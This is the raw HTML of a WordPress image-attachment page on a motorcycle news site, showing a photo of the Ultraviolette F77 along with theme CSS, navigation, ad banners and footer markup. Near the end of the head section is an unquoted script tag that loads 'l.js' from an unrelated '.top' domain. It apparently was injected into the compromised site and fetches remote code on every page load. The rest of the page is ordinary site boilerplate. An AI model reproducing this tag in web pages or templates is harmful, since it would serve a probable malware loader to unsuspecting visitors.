var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-10811 attachmentid-10811 attachment-jpeg ultraviolette-f77-motorcyclediaries global-block-template-1 backgroundcomio single_template_3 wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 23, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-1494203853 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-610404936"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-1081299350"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-610967874"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-865912830"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider1494203853 = jQuery( ".motor-slider-1494203853" );$motorslider1494203853.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider1494203853.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1494203853.on("mouseover", function(){$motorslider1494203853.unslider("stop");}).on("mouseout", function() {$motorslider1494203853.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span></span>
                                </h1>            <a href="https://www.motorcyclediaries.in/wp-content/uploads/2019/10/Ultraviolette-F77-motorcyclediaries.jpg" title="" rel="attachment"><img class="td-attachment-page-image" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/10/Ultraviolette-F77-motorcyclediaries.jpg" alt="Ultraviolette-F77-motorcyclediaries" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 69731c1be3fa6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
